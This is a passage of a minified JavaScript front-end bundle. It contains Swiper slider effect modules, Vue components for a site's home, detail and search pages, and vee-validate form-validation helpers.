class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),f.append(_)),0===S.length&&(S=x('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),f.append(S)),_.length&&(_[0].style.opacity=Math.max(-g,0)),S.length&&(S[0].style.opacity=Math.max(g,0))}}if(t.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),s.shadow)if(l)d.transform("translate3d(0px, "+(i/2+s.shadowOffset)+"px, "+-i/2+"px) rotateX(90deg) rotateZ(0deg) scale("+s.shadowScale+")");else{var C=Math.abs(c)-90*Math.floor(Math.abs(c)/90),E=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),k=s.shadowScale,$=s.shadowScale/E,M=s.shadowOffset;d.transform("scale3d("+k+", 1, "+$+") translate3d(0px, "+(r/2+M)+"px, "+-r/2/$+"px) rotateX(-90deg)")}var O=I.isSafari||I.isUiWebView?-o/2:0;t.transform("translate3d(0px,0,"+O+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},be={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i=e.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var a=-180*r,o=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?t&&(a=-a):(l=s,s=0,o=-a,a=0),i[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=x('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),i.append(u)),0===c.length&&(c=x('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d("+s+"px, "+l+"px, 0px) rotateX("+o+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var t=this,n=t.slides,i=t.activeIndex,r=t.$wrapperEl;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var a=!1;n.eq(i).transitionEnd(function(){if(!a&&t&&!t.destroyed){a=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)r.trigger(e[n])}})}}},we={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,a=this.params.coverflowEffect,o=this.isHorizontal(),s=this.translate,l=o?e/2-s:t/2-s,u=o?a.rotate:-a.rotate,c=a.depth,d=0,h=n.length;d<h;d+=1){var f=n.eq(d),p=r[d],v=(l-f[0].swiperSlideOffset-p/2)/p*a.modifier,m=o?u*v:0,g=o?0:u*v,y=-c*Math.abs(v),b=o?0:a.stretch*v,w=o?a.stretch*v:0;Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(y)<.001&&(y=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0);var T="translate3d("+w+"px,"+b+"px,"+y+"px)  rotateX("+g+"deg) rotateY("+m+"deg)";if(f.transform(T),f[0].style.zIndex=1-Math.abs(Math.round(v)),a.slideShadows){var _=o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),S=o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===_.length&&(_=x('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),f.append(_)),0===S.length&&(S=x('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),f.append(S)),_.length&&(_[0].style.opacity=v>0?v:0),S.length&&(S[0].style.opacity=-v>0?-v:0)}}(P.pointerEvents||P.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin=l+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},xe={init:function(){var e=this.params.thumbs,t=this.constructor;e.swiper instanceof t?(this.thumbs.swiper=e.swiper,A.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),A.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):A.isObject(e.swiper)&&(this.thumbs.swiper=new t(A.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,n=e.clickedSlide;if(!(n&&x(n).hasClass(this.params.thumbs.slideThumbActiveClass)||void 0===t||null===t)){var i=void 0;if(i=e.params.loop?parseInt(x(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var a=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+i+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+i+'"]').eq(0).index();i=void 0===a?o:void 0===o?a:o-r<r-a?o:a}this.slideTo(i)}}},update:function(e){var t=this.thumbs.swiper;if(t){var n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;if(this.realIndex!==t.realIndex){var i=t.activeIndex,r=void 0;if(t.params.loop){t.slides.eq(i).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,i=t.activeIndex);var a=t.slides.eq(i).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),o=t.slides.eq(i).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===a?o:void 0===o?a:o-i==i-a?i:o-i<i-a?o:a}else r=this.realIndex;t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>i?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>i&&(r=r-n+1),t.slideTo(r,e?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),t.slides.removeClass(l),t.params.loop||t.params.virtual)for(var u=0;u<s;u+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+u)+'"]').addClass(l);else for(var c=0;c<s;c+=1)t.slides.eq(this.realIndex+c).addClass(l)}}},Te=[X,Z,K,J,ee,ne,re,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){A.extend(this,{mousewheel:{enabled:!1,enable:ae.enable.bind(this),disable:ae.disable.bind(this),handle:ae.handle.bind(this),handleMouseEnter:ae.handleMouseEnter.bind(this),handleMouseLeave:ae.handleMouseLeave.bind(this),lastScrollTime:A.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){A.extend(this,{navigation:{init:oe.init.bind(this),update:oe.update.bind(this),destroy:oe.destroy.bind(this),onNextClick:oe.onNextClick.bind(this),onPrevClick:oe.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t=this.navigation,n=t.$nextEl,i=t.$prevEl;if(this.params.navigation.hideOnClick&&!x(e.target).is(i)&&!x(e.target).is(n)){var r=void 0;n?r=n.hasClass(this.params.navigation.hiddenClass):i&&(r=i.hasClass(this.params.navigation.hiddenClass)),!0===r?this.emit("navigationShow",this):this.emit("navigationHide",this),n&&n.toggleClass(this.params.navigation.hiddenClass),i&&i.toggleClass(this.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){A.extend(this,{pagination:{init:se.init.bind(this),render:se.render.bind(this),update:se.update.bind(this),destroy:se.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!x(e.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){A.extend(this,{scrollbar:{init:le.init.bind(this),destroy:le.destroy.bind(this),updateSize:le.updateSize.bind(this),setTranslate:le.setTranslate.bind(this),setTransition:le.setTransition.bind(this),enableDraggable:le.enableDraggable.bind(this),disableDraggable:le.disableDraggable.bind(this),setDragPosition:le.setDragPosition.bind(this),getPointerPosition:le.getPointerPosition.bind(this),onDragStart:le.onDragStart.bind(this),onDragMove:le.onDragMove.bind(this),onDragEnd:le.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){A.extend(this,{parallax:{setTransform:ue.setTransform.bind(this),setTranslate:ue.setTranslate.bind(this),setTransition:ue.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(n){t[n]=ce[n].bind(e)}),A.extend(e,{zoom:t});var n=1;Object.defineProperty(e.zoom,"scale",{get:function(){return n},set:function(t){if(n!==t){var i=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,i,r)}n=t}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){A.extend(this,{lazy:{initialImageLoaded:!1,load:de.load.bind(this),loadInSlide:de.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){A.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:he.getInterpolateFunction.bind(this),setTranslate:he.setTranslate.bind(this),setTransition:he.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var e=this;A.extend(e,{a11y:{liveRegion:x('<span class="'+e.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(fe).forEach(function(t){e.a11y[t]=fe[t].bind(e)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){A.extend(this,{history:{init:pe.init.bind(this),setHistory:pe.setHistory.bind(this),setHistoryPopState:pe.setHistoryPopState.bind(this),scrollToSlide:pe.scrollToSlide.bind(this),destroy:pe.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){A.extend(this,{hashNavigation:{initialized:!1,init:ve.init.bind(this),destroy:ve.destroy.bind(this),setHash:ve.setHash.bind(this),onHashCange:ve.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;A.extend(e,{autoplay:{running:!1,paused:!1,run:me.run.bind(e),start:me.start.bind(e),stop:me.stop.bind(e),pause:me.pause.bind(e),onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){A.extend(this,{fadeEffect:{setTranslate:ge.setTranslate.bind(this),setTransition:ge.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){A.extend(this,{cubeEffect:{setTranslate:ye.setTranslate.bind(this),setTransition:ye.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){A.extend(this,{flipEffect:{setTranslate:be.setTranslate.bind(this),setTransition:be.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){A.extend(this,{coverflowEffect:{setTranslate:we.setTranslate.bind(this),setTransition:we.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){A.extend(this,{thumbs:{swiper:null,init:xe.init.bind(this),update:xe.update.bind(this),onThumbClick:xe.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===G.use&&(G.use=G.Class.use,G.installModule=G.Class.installModule),G.use(Te);var _e=G,Se=Vue.component("home",{mixins:[a,d],data:function(){return{area:"",txt:"",activeIndex:0,openAlert:!0}},methods:{closeAlert:function(e){this.openAlert=!1},buildSlider:function(){var e=this,t=new _e(".slider-intro",{slidesPerView:"auto",centeredSlides:!0,allowTouchMove:!1,effect:"fade",autoplay:{delay:8e3,disableOnInteraction:!1},on:{init:function(){var t=document.querySelectorAll(".swiper-slide")[0];e.area=t.getAttribute("data-area"),e.txt=t.getAttribute("data-txt"),e.activeIndex=0},slideChange:function(){var n=document.querySelectorAll(".swiper-slide")[t.activeIndex];e.area=n.getAttribute("data-area"),e.txt=n.getAttribute("data-txt"),e.activeIndex=t.activeIndex}}}),n=document.querySelectorAll(".swiper-slide").length,i=Math.floor(Math.random()*n);t.slideTo(i,0);new _e(".slider-events",{slidesPerView:"auto",freeMode:!0,grabCursor:!0});var r=8e3,a=new _e(".slider-news",{slidesPerView:"auto",allowTouchMove:!1,loop:!0,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".page",type:"fraction",clickable:!0},navigation:{nextEl:".next",prevEl:".prev"},on:{init:function(){},slideChange:function(){r=8e3}}}),o=document.getElementById("conter");if(o){o.onclick=function(){a.slideNext(300,!1)},function e(){var t=o.getContext("2d"),n=o.width/2,i=o.height/2,s=n-2.5;(r=Math.round(r-1e3/60))<=0&&(r=8e3,a.slideNext(300,!1)),t.clearRect(0,0,52,52),t.beginPath(),t.arc(n,i,s,0,(2-2*r/8e3)*Math.PI,!1),t.lineWidth=5,t.strokeStyle="rgb(111,197,165)",t.stroke(),window.requestAnimationFrame(e)}()}},navMenu:function(e){a.$emit("openSubMenu",e)}},mounted:function(){this.buildSlider()}}),Ce=Vue.component("detail",{mixins:[s,c],data:function(){return{tabArea:"",showOnMobile:!1,hideNav:!1,urlHash:window.location.hash.substring(1),navNotExist:!1,countHashes:0}},methods:{runOnLoad:function(e){var t=document.querySelector(".wraps-nav");if(t)var n=t.childElementCount;else this.navNotExist=!0,this.hasHash();n<=1&&(this.hideNav=!0);var i=this;window.addEventListener("hashchange",function(){var e=window.location.hash.substring(1);i.selectTabArea(e),""==e&&0==this.showOnMobile&&window.history.back(),i.countHashes=++i.countHashes})},selectTabArea:function(e){this.tabArea=e,"mobile"==this.breakpoint?this.showOnMobile=!0:this.showOnMobile=!1,""==e&&(this.showOnMobile=!1)},hasHash:function(){var e=this;this.navNotExist?(this.hideNav=!0,this.showOnMobile=!0):(this.tabArea||(this.urlHash?this.tabArea=this.urlHash:document.querySelectorAll(".wraps-nav .tab-link")[0].click()),window.onhashchange=function(){""==e.tabArea&&window.history.go(-1)})},backPage:function(){window.history.go(-this.countHashes)}},watch:{breakpoint:function(){"desktop"==this.breakpoint&&this.hasHash(),"tablet"==this.breakpoint&&this.hasHash(),"mobile"==this.breakpoint&&(this.urlHash&&(this.hasHash(),this.showOnMobile=!0),this.tabArea&&(this.showOnMobile=!0),this.hideNav&&(this.hasHash(),this.showOnMobile=!0))}},mounted:function(){this.runOnLoad()}}),Ee=Vue.component("search",{mixins:[a],data:function(){return{urlParams:document.location.search,searchFilter:"",searchWord:"",haveResults:!1}},methods:{submitSearch:function(){this.$refs.searchForm.submit()},submitFilterSearch:function(e){var t=this;this.searchFilter=e,Vue.nextTick(function(){t.submitSearch()})},filter:function(e){this.category=e,this.word&&this.executeSearch()},onLoad:function(){""===this.searchWord||0===this.searchWord||null===this.searchWord?this.haveResults=!1:this.haveResults=!0}},mounted:function(){a.$emit("showSearch",!0),this.searchWord=urlParam(this.urlParams,"s"),this.onLoad()}}),ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$e=function(e){return it(["text","password","search","email","tel","url","textarea","number"],e.type)},Me=function(e){return it(["radio","checkbox"],e.type)},Oe=function(e,t){return e.getAttribute("data-vv-"+t)},De=function(e){return"isNaN"in Number?Number.isNaN(e):"number"==typeof e&&e!=e},Ae=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.every(function(e){return null===e||void 0===e})},Pe=function e(t,n){if(t instanceof RegExp&&n instanceof RegExp)return e(t.source,n.source)&&e(t.flags,n.flags);if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return!1;for(var i=0;i<t.length;i++)if(!e(t[i],n[i]))return!1;return!0}return qe(t)&&qe(n)?Object.keys(t).every(function(i){return e(t[i],n[i])})&&Object.keys(n).every(function(i){return e(t[i],n[i])}):!(!De(t)||!De(n))||t===n},Ie=function e(t){return Ae(t)?null:"FORM"===t.tagName?t:Ae(t.form)?Ae(t.parentNode)?null:e(t.parentNode):t.form},Ne=function(e,t,n){if(void 0===n&&(n=void 0),!e||!t)return n;var i=t;return e.split(".").every(function(e){return e in i?(i=i[e],!0):(i=n,!1)}),i},Le=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n={cancelled:!1}),0===t?e:function(){for(var r=[],a=arguments.length;a--;)r[a]=arguments[a];clearTimeout(i),(i=setTimeout(function(){i=null,n.cancelled||e.apply(void 0,r)},t))||e.apply(void 0,r)};var i},je=function(e,t){return t?e?("string"==typeof t&&(t=Fe(t)),We({},t,Fe(e))):Fe(t):Fe(e)},Fe=function(e){return e?qe(e)?Object.keys(e).reduce(function(t,n){var i=[];return i=!0===e[n]?[]:Array.isArray(e[n])?e[n]:qe(e[n])?e[n]:[e[n]],!1!==e[n]&&(t[n]=i),t},{}):"string"!=typeof e?(ze("rules must be either a string or an object."),{}):e.split("|").reduce(function(e,t){var n=function(e){var t=[],n=e.split(":")[0];return it(e,":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}}(t);return n.name?(e[n.name]=n.params,e):e},{}):{}},ze=function(e){},Re=function(e){return new Error("[vee-validate] "+e)},qe=function(e){return null!==e&&e&&"object"===(void 0===e?"undefined":ke(e))&&!Array.isArray(e)},Be=function(e){return"function"==typeof e},He=function(e,t){return e.classList?e.classList.contains(t):!!e.className.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))},Ve=function e(t,n,i){if(t&&n){if(!Array.isArray(n))return i?function(e,t){e.classList?e.classList.add(t):He(e,t)||(e.className+=" "+t)}(t,n):void function(e,t){if(e.classList)e.classList.remove(t);else if(He(e,t)){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ")}}(t,n);n.forEach(function(n){return e(t,n,i)})}},Ue=function(e){if(Be(Array.from))return Array.from(e);for(var t=[],n=e.length,i=0;i<n;i++)t.push(e[i]);return t},Ye=function(e){if(Array.isArray(e))return[].concat(e);var t=Ue(e);return rt(t)?[e]:t},We=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];if(Be(Object.assign))return Object.assign.apply(Object,[e].concat(t));if(null==e)throw new TypeError("Cannot convert undefined or null to object");var i=Object(e);return t.forEach(function(e){null!=e&&Object.keys(e).forEach(function(t){i[t]=e[t]})}),i},Ge=0,Xe="{id}",Ze=function(e,t){for(var n=Array.isArray(e)?e:Ue(e),i=0;i<n.length;i++)if(t(n[i]))return i;return-1},Ke=function(e,t){var n=Array.isArray(e)?e:Ue(e),i=Ze(n,t);return-1===i?void 0:n[i]},Je=function(e){if(!e)return!1;var t=e.componentOptions.tag;return/^(keep-alive|transition|transition-group)$/.test(t)},Qe=function(e){if("number"==typeof e)return e;if("string"==typeof e)return parseInt(e);var t={};for(var n in 